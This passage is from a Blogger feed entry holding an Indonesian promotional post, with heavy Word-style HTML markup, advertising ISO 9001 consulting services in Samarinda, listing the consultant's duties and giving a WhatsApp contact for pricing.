yang memberikan pelatihan, arahan, dan petunjuk agar system\nmenejemen dan mutu serta produk perusahaan memenuhi standar ISO 9001.\nSertifikasi ini dibutuhkan bukan tanpa sebab, karena jika perusahaan anada\nsudah mendapatkan sertifikasi ISO 9001 maka sudah dapat berinteraksi dan\ndinilai cukup untuk berproses pada cakupan global. Disinlah\u0026nbsp;\u003Cb\u003EJasa\nKonsultan ISO\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E \u003Cspan lang=\"IN\"\u003ESamarinda \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003Ehadir.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003ELalu dimana anda\ndapat menemukan konsultan ISO ini? Disini kami hadir memberikan\u0026nbsp;\u003Ci\u003Epelayanan\njasa konsultan ISO terbaik\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u0026nbsp;sebagai salah satu\nlangkah revolusioner papua industri.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003EApa saja\u0026nbsp;\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #ffbd2f;\"\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/02\/tarif-jasa-konsultan-iso-samarinda.html\"\u003Ejasakonsultan ISO Samarinda\u003C\/a\u003E \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003Eyang kami sediakan untuk anda? Tentunya\nkami memberikan pelayanan yang bermutu, terjangkau, efektif dan efisien serta\nmenjamin tercapainya standar ISO di perusahaan anda. Konsultan kami mempunyai\ntugas dan tanggung jawab yang wajib diberikan :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: 0in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003EKonsultan ISO\nmemberikan training kepada pihak perusahaan diawal proses konsultasi agar kedua\nbelah pihak saling memahami dan memiliki tujuan yang sama tentang standarisasi\nISO 9001 : 200\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: 0in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003EKonsultan ISO\nharus memberikan arahan data apa saja yang harus dikerjakan atau dilampirkan\njuga termasuk didalamnya sistem dukumentasi mutu ISO 9001 : 2018.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoListParagraph\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; mso-add-space: auto; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"border: none 1.0pt; color: red; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 150%; padding: 0in;\"\u003E(Hubungi Sekarang Juga di\u0026nbsp;\u003Cspan style=\"background: white;\"\u003EWhatsApp:\u0026nbsp;082233691495)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: 0in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003EKonsultan ISO\nmemberikan training lanjutan kepada pihak perusahaan untuk menindaklanjuti\nsistem kerja internal mereka kedepannya dengan bimbingan konsultan kami yang\nahli dan terpercaya.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: 0in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003EKonsultan ISO\nmembimbing pelaksanaan kegitaan wajib dalam ISO 9001 : 2008 yaitu, rapat\ntinjauan menejemen perusahaan sesuai standarisasi yang sudah tercantum dalam\nISO 9001 : 2008.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin: 0in; mso-list: l0 level1 lfo1; tab-stops: list .5in; text-align: justify; text-indent: 0in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003EKonsultaan ISO\nwajib memberikan\u0026nbsp;\u003Ci\u003Epre-assesment\u003C\/i\u003E\u0026nbsp;standarisasi ISO 9001 : 2008\nkepada pihak perusahaam dengan tujuan agar tidak ada lagi syarat yang belum\ntercapai di dalam perusahaan, sehingga meminimalisir adanya kesalahan fatal\ndalam proses sertifikasi ISO 9001 : 2008.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; text-indent: -.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003EDemikianlah tugas\ndan tanggung jawab yang dapat dijadikan penilaian apakah\u0026nbsp;\u003Ci\u003Ekonsultan ISO\u003C\/i\u003E\u0026nbsp;kami\nbaik dan sesuai aturan. Kami memberikan pelayanan secara maksimal tanpa\nmenghambat kesuksesan perusahaan. Oleh kerana itu, kami\u0026nbsp;\u003Cu\u003Ejasa konsultan\nISO \u003C\/u\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003ESamarinda \u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003Eterbaik\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003Eyakin dan berani\nmenyebut diri kami sebagai yang terbaik\u0026nbsp;\u0026nbsp;.\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003ETerlebih lagi di\nIndonesia yang sampai saat ini pusat industri masih terpusat di pulau Jawa,\nmembuat fokus dunia teralihkan ke Jawa secara penuh. Padahal disamping pulau\nJawa masih banyak perusahaan-perusahaan anda sekalian yang memiliki potensi\nbesar untuk maju internasional. Maka disini kami hadir menyediakan\u0026nbsp;\u003Cb\u003Ejasa\npelayanan konsultan ISO \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003ESamarinda \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003Eterbaik\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;dengan slogan “satu langkah untuk revolusioner industri bisnis di\nIndonesia”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%; padding: 0in;\"\u003EBerapa\u0026nbsp;\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/02\/tarif-jasa-konsultan-iso-samarinda.html\"\u003E\u003Cspan style=\"color: #204dcc; text-decoration: none;\"\u003EBiaya Jasa Konsultan ISO Samarinda\u003C\/span\u003E\u003C\/a\u003E?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan lang=\"IN\" style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%; padding: 0in;\"\u003EUntuk\nbiaya \/ harga konsultan ISO di Samarinda, Anda bisa hubungi\u0026nbsp;\u003Ci\u003Ecustomer\nservice\u003C\/i\u003E\u0026nbsp;kami. Untuk prosesnya, kira – kira membutuhkan waktu sesuai\nkapasitas bisnis Anda. Kami prioritaskan Anda. Dimana di tempat lain, bisanya\nlebih lama. Bahkan sampai berbulan-bulan. Dari sisi\u0026nbsp;\u003Cb\u003EHarga \/ tarif \/\nbiaya Jasa konsultasi ISO\u0026nbsp;Samarinda \u003C\/b\u003Etentu memberikan harga yang\nbersaing dengan harga jual yang dipasaran, yang sangat bervariasi.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003Ejasa konsulta\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003Esi\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E ISO \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003ESamarinda \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003Eadalah jasa yang menyediakan jasa\nkonsultan ISO dengan berbagai fasilitas yang menarik. Jasakonsultan.web.id adalah\njasa terbaik dengan profesionalitas tinggi. Tidak ada lagi alasan bagi anda\nuntuk ragu terhadap kami, sebab kami bisa diandalkan dan dipercayakan.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jasakonsultan.web.id\/feeds\/2427668455796982125\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/02\/tarif-jasa-konsultan-iso-samarinda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/2427668455796982125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/2427668455796982125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/02\/tarif-jasa-konsultan-iso-samarinda.html","title":"Tarif Jasa Konsultan ISO Samarinda, Kalimantan Tengah Terpercaya"}],"author":[{"name":{"$t":"Ahmad Najmul"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08366479780633541916"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/3.bp.blogspot.com\/-wTetnBe8KRg\/VLpA0Uwl3qI\/AAAAAAAAA6Q\/jFg8v3i4UhY\/s150\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgisMXAHWvXo6jdf4kCtxyg7bWQG6Og6dpOIvWolG0FukhNclAhj6lX9cYwF6vQy9oESUHWmOIBNQMfewitShFbvDJM7DJtQ7B-q7XblhcyRBGWxdUclhkiEys14GagMe90BHJMLax5_6o\/s72-c\/Jasa+Konsultan+Terpercaya.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});